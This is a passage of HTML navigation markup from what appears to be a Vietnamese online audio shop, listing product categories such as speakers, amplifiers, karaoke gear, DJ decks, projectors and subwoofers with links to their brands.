							<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-nghe-nhac-1" title="Loa nghe nhạc">Loa nghe nhạc</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
						</li>
						
						<li>
							<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-cuc-day" title="Amply nghe nhạc">Amply nghe nhạc</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-luxman" title="Luxman">Luxman</a>
						</li>
						
						<li>
							<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/amply-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/amply-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/amply-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/amply-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
						</li>
						
						<li>
							<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/amply-naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
						</li>
						
						<li>
							<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dan-mini-loa-vi-tinh" title="Dàn mini - Loa vi tính">Dàn mini - Loa vi tính</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
						</li>
						
						<li>
							<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-nghe-nhac-1" title="Dàn nghe nhạc Hifi ghép sẵn">Dàn nghe nhạc Hifi ghép sẵn</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/am-thanh-xem-phim" title="Âm thanh xem phim"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-7.svg?1767856270121" alt="Âm thanh xem phim" /> Âm thanh xem phim</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-nghe-nhac" title="Loa xem phim">Loa xem phim</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
						</li>
						
						<li>
							<a href="/loa-definitive" title="Definitive">Definitive</a>
						</li>
						
						<li>
							<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-xem-phim" title="Amply xem phim">Amply xem phim</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-xem-phim" title="Dàn xem phim">Dàn xem phim</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-8.svg?1767856270121" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" /> Âm Thanh Karaoke - Sân Khấu - Bar Pub</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-karaoke" title="Loa Karaoke">Loa Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
						</li>
						
						<li>
							<a href="/aucus-y" title="Aucus">Aucus</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/paramax-1" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-celto" title="Celto">Celto</a>
						</li>
						
						<li>
							<a href="/loa-paramax" title="Paramax">Paramax</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-karaoke" title="Đẩy Công suất- Amply">Đẩy Công suất- Amply</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-crown" title="Crown">Crown</a>
						</li>
						
						<li>
							<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/paramax" title="PARAMAX">PARAMAX</a>
						</li>
						
						<li>
							<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
						</li>
						
						<li>
							<a href="/amply-aucus" title="Aucus">Aucus</a>
						</li>
						
						<li>
							<a href="/amply-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/micro" title="Micro Karaoke">Micro Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/micro-karaoke-akg" title="AKG">AKG</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-boston" title="Boston">Boston</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-shure" title="Shure">Shure</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-cok" title="COK">COK</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-amber" title="Amber">Amber</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/vang-crossover" title="Vang - Crossover">Vang - Crossover</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/vang-mixer-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/vang-mixer-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
						</li>
						
						<li>
							<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/vang-lspro" title="LSPRO">LSPRO</a>
						</li>
						
						<li>
							<a href="/vang-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/mixer" title=" Mixer "> Mixer </a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
						</li>
						
						<li>
							<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
						</li>
						
						<li>
							<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
						</li>
						
						<li>
							<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
						</li>
						
						<li>
							<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
						</li>
						
						<li>
							<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-karaoke" title="Đầu Karaoke">Đầu Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
						</li>
						
						<li>
							<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/bo-kiem-soat-nguon" title="Bộ kiểm soát nguồn">Bộ kiểm soát nguồn</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
						</li>
						
						<li>
							<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
						</li>
						
						<li>
							<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-phoi-ghep-karaoke" title="Dàn phối ghép Karaoke">Dàn phối ghép Karaoke</a>
				</li>
				
				
				
				<li>
					<a href="/loa-bar-pub" title="Loa Bar Pub">Loa Bar Pub</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-9.svg?1767856270121" alt="Loa Kéo - Biểu diễn - Column (Cột)" /> Loa Kéo - Biểu diễn - Column (Cột)</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-trinh-dien-jbl" title="JBL">JBL</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-bose" title="Bose">Bose</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
				</li>
				
				
				
				<li>
					<a href="/loa-fender" title="Fender">Fender</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-ld-system" title="Loa LD Systems">Loa LD Systems</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-acnos" title="Acnos">Acnos</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-dalton" title="Dalton">Dalton</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-sony" title="Sony">Sony</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
				</li>
				
				
				
				<li>
					<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
						</li>
						
						<li>
							<a href="/loa-keo-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
						</li>
						
						<li>
							<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-neko" title="Neko">Neko</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/ban-dj" title="Bàn DJ"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-10.svg?1767856270121" alt="Bàn DJ" /> Bàn DJ</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
						</li>
						
						<li>
							<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
				</li>
				
				
				
				<li>
					<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-11.svg?1767856270121" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" /> Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
						</li>
						
						<li>
							<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
						</li>
						
						<li>
							<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
						</li>
						
						<li>
							<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
						</li>
						
						<li>
							<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
						</li>
						
						<li>
							<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
						</li>
						
						<li>
							<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
						</li>
						
						<li>
							<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
						</li>
						
						<li>
							<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
						</li>
						
						<li>
							<a href="/may-chieu-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/may-chieu-lg" title="LG">LG</a>
						</li>
						
						<li>
							<a href="/may-chieu-benq" title="BenQ">BenQ</a>
						</li>
						
						<li>
							<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
						</li>
						
						<li>
							<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
						</li>
						
						<li>
							<a href="/may-chieu-jvc" title="JVC">JVC</a>
						</li>
						
						<li>
							<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
						</li>
						
						<li>
							<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
						</li>
						
						<li>
							<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
						</li>
						
						<li>
							<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
						</li>
						
						<li>
							<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-sub" title="Loa Subwoofer"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-12.svg?1767856270121" alt="Loa Subwoofer" /> Loa Subwoofer</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-jbl" title="JBL">JBL</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-kef" title="KEF">KEF</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-bose" title="Bose">Bose</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-dali" title="Dali">Dali</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-focal" title="Focal">Focal</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
				</li>
				
				
				
				<li>
